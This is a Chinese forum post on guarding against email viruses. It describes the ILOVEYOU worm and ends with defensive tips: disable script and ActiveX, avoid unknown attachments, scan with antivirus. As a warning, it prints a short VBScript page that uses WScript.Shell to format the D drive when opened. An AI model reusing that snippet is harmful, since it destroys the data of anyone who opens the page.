问题解决--网络上的病毒该怎么防范呢
<P class=MsoNormal style="TEXT-INDENT: 21pt"><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">网络病毒通常是指特<SPAN class=GramE>洛</SPAN>伊木马和邮件病毒,因为是通过网络传播的,所以称为“网络病毒”。</SPAN> <SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">在这里面我说说邮件病毒。</SPAN><SPAN lang=EN-US><?xml:namespace prefix = o ns = "urn:schemas-microsoft-com:office:office" /><o:p></o:p></SPAN></P><P class=MsoNormal style="TEXT-INDENT: 21pt"><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">邮件病毒和普通病毒是一样的,只不过由于它们主要通过电子邮件传播,所以才称为“邮件病毒”,一般通过邮件中“附件”夹带的方法进行扩散,一旦你收到这类</SPAN><SPAN lang=EN-US>E-mail</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">,运行了附件中的病毒程序,就能使你的电脑染毒。这类病毒本身的代码并不复杂,大都是一些脚本,比如</SPAN><SPAN lang=EN-US>I love you</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">病毒,就是一个用</SPAN><SPAN lang=EN-US>VB Script</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">编写的仅十几</SPAN><SPAN class=SpellE><SPAN lang=EN-US>kB</SPAN></SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">的脚本文件,只要收到该病毒的</SPAN><SPAN lang=EN-US>E-mail</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">并打开附件后,病毒就会按照脚本指令,将浏览器自动连接上一个网址,下载木马程序,更改一些文件后缀为</SPAN><SPAN lang=EN-US>.<SPAN class=SpellE>vbs</SPAN></SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">,最后再把病毒自动发给</SPAN><SPAN lang=EN-US>Outlook</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">通讯簿中的每个人。</SPAN><SPAN lang=EN-US><o:p></o:p></SPAN></P><P class=MsoNormal style="TEXT-INDENT: 21pt"><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">还有一种恶作剧需要提醒大家注意,有人用</SPAN><SPAN lang=EN-US>VBScript</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">编写了一个</SPAN><SPAN lang=EN-US>HTML</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">文件,代码如下:</SPAN> <SPAN lang=EN-US><o:p></o:p></SPAN></P><P class=MsoNormal style="TEXT-INDENT: 21pt"><SPAN lang=EN-US>< <SPAN class=GramE>script</SPAN> language="VBScript"> <o:p></o:p></SPAN></P><P class=MsoNormal style="TEXT-INDENT: 21pt"><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'"> </SPAN><SPAN lang=EN-US>Dim <SPAN class=SpellE>WSHShell</SPAN> <o:p></o:p></SPAN></P><P class=MsoNormal style="TEXT-INDENT: 21pt"><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'"> </SPAN><SPAN class=GramE><SPAN lang=EN-US>set</SPAN></SPAN><SPAN lang=EN-US> <SPAN class=SpellE>WSHShell</SPAN>=<SPAN class=SpellE>CreateObject</SPAN> ("<SPAN class=SpellE>WScript.Shell</SPAN>") <o:p></o:p></SPAN></P><P class=MsoNormal style="TEXT-INDENT: 21pt"><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'"> </SPAN><SPAN class=SpellE><SPAN class=GramE><SPAN lang=EN-US>WSHShell.run</SPAN></SPAN></SPAN><SPAN class=GramE><SPAN lang=EN-US>(</SPAN></SPAN><SPAN lang=EN-US>"c:\format d:") <o:p></o:p></SPAN></P><P class=MsoNormal style="TEXT-INDENT: 21pt"><SPAN lang=EN-US>< /script> <o:p></o:p></SPAN></P><P class=MsoNormal style="TEXT-INDENT: 21pt"><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">只要你打开该网页,你的</SPAN><SPAN lang=EN-US>D</SPAN><SPAN class=GramE><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">盘就被</SPAN></SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">格式化了。如果哪天你收到的</SPAN><SPAN lang=EN-US>E-mail</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">,其中整合有这样的</SPAN><SPAN lang=EN-US>HTML</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">,只要你一打开该</SPAN><SPAN lang=EN-US>E-mail</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">,就会自动启动</SPAN><SPAN lang=EN-US>IE</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">,运行以上</SPAN><SPAN lang=EN-US>HTML</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">代码,根本不需要你打开</SPAN><SPAN lang=EN-US>E-mail</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">的附件,你的</SPAN><SPAN lang=EN-US>D</SPAN><SPAN class=GramE><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">盘就会</SPAN></SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">被格式化。预防办法是禁止</SPAN><SPAN lang=EN-US>HTML</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">中脚本的运行</SPAN><SPAN lang=EN-US>(</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">在浏览器的“工具”</SPAN><SPAN lang=EN-US>/Internet</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">选项</SPAN><SPAN lang=EN-US>/</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">安全中设置禁止</SPAN><SPAN lang=EN-US>JAVA</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">或</SPAN><SPAN lang=EN-US>ActiveX</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">的运行</SPAN><SPAN lang=EN-US>)</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">,当</SPAN><SPAN lang=EN-US>IE</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">提示“该页上的某个软件</SPAN><SPAN lang=EN-US>(ActiveX</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">控件</SPAN><SPAN lang=EN-US>)</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">可能不安全,建议你不要运行。是否允许运行?”时千万要记住选择“不运行”,以免你的硬盘被格式化!</SPAN><SPAN lang=EN-US><o:p></o:p></SPAN></P><P class=MsoNormal style="TEXT-INDENT: 21pt"><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">要防范邮件病毒,就要注意不要打开陌生人来信中的附件,特别是“</SPAN><SPAN lang=EN-US>.exe</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">”等可执行文件;养成用最新杀毒软件及时查毒的好习惯,对附件中的文件不要打开,先保存在特定目录中,然后用杀毒软件进行检查;收到自认为有趣的邮件时,不要盲目转发,因为这样会帮助病毒的传播;对于通过脚本“工作”的病毒,可以采用在浏览器中禁止</SPAN><SPAN lang=EN-US>JAVA</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">或</SPAN><SPAN lang=EN-US>ActiveX</SPAN><SPAN style="FONT-FAMILY: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">运行的方法来阻止病毒的发作。</SPAN></P> 我的邮箱经常收到一些陌生邮件,多谢老大提醒!
页:
[1]